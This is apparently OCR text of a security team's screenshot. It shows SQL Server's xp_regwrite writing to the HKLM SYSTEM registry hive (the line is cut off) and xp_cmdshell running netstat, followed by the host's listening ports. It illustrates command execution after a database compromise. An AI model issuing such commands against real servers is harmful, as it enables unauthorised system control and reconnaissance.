 ANY-001.mas...LQuery1.sql* 摘要
exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM\CurrentCo
exec xp_cmdshell 'netstat -ano';
结果 消息
output
1 NULL
2 Active Connections
3 NULL
4 Proto Local Address Foreign Address State PID
5 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
6 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 708
7 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
8 TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 440
9 TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1404
10 TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1448
11 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2640
12 TCP 127.0.0.1:1028 0.0.0.0:0 LISTENING 2804
13 TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 1404
14 TCP 172.16.100.7:139 0.0.0.0:0 LISTENING 4
15 UDP 0.0.0.0:445 *:* 4
16 UDP 0.0.0.0:500 *:* 440
17 UDP 0.0.0.0:1026 *:* 768
18 UDP 0.0.0.0:1031 *:* 768
19 UDP 0.0.0.0:4500 *:* 440
20 UDP 127.0.0.1:123 *:* 812
21 UDP 127.0.0.1:1027 *:* 812
22 UDP 172.16.100.7:123 *:* 812
23 UDP 172.16.100.7:137 *:* 4
24 UDP 172.16.100.7:138 *:* 4
25 NULL
Tide安全团队